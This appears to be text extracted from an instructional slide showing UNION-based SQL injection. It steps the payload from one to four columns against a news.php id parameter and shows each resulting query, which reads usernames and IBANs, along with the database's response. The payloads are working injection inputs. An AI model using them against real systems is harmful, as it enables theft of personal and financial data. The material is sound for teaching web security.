 SQL Injection
Request
Query
Response
/app/news.php?id=1'+UNION+SELECT+1--+
SELECT articles.id AS article_id, users.username,
users.iban FROM articles INNER JOIN users ON
articles.u_id = users.id WHERE articles.u_id = '1'
UNION SELECT 1-- '
The used SELECT statement
have a different number of
columns
/app/news.php?id=1'+UNION+SELECT+1,2--+
SELECT articles.id AS article_id, users.username,
users.iban FROM articles INNER JOIN users ON
articles.u_id = users.id WHERE articles.u_id = '1'
UNION SELECT 1,2-- '
The used SELECT statement
have a different number of
columns
/app/news.php?id=1'+UNION+SELECT+1,2,3--+
SELECT articles.id AS article_id, users.username,
users.iban FROM articles INNER JOIN users ON
articles.u_id = users.id WHERE articles.u_id = '1'
UNION SELECT 1,2,3-- '
Returns some data
/app/news.php?id=1'+UNION+SELECT+1,2,3,4--+
SELECT articles.id AS article_id, users.username,
users.iban FROM articles INNER JOIN users ON
articles.u_id = users.id WHERE articles.u_id = '1'
UNION SELECT 1,2,3,4-- '
The used SELECT statement
have a different number of
columns